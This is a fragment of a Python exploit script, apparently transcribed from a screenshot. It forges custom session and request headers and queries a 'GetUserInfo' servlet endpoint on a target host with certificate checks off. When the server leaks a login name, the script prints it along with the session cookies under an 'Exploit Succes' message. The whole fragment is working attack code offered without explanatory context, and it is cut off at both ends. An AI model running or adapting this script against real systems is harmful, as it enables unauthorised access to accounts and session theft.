
    headers = {

        "User-Agent":                   "Mozilla/5.0 (Macintosh; Intel Mac OS X 13_4)",

        "X-Requested-With":             "XMLHttpRequest",

        "Referer":                      "https://{}/".format(args.host),

        "X-Starship-UserSession-Key":   ''.join(random.choices(string.ascii_uppercase + string.digits, k=10)),

        "X-Starship-Request-Key":   ''.join(random.choices(string.ascii_uppercase + string.digits, k=10))

    }

    target = "https://{}/app/ui/ClientServlet?apiName=GetUserInfo".format(args.host)

    print("[+] Target {}".format(args.host))

    exp_send = session.get(target, headers=headers, verify=False, timeout=10)

    if exp_send.status_code == 200:

        print("[+] Target OK")

        body_data = json.loads(exp_send.text)

        if not (body_data.get('loginName') is None):

            print("[+] Exploit Succes")

            print("[+] Login name : {}".format(body_data.get('loginName')))

            print("[+] Cookie : {}".format(session.cookies.get_dict()))

        else:

            print("[-] Exploit Failed")
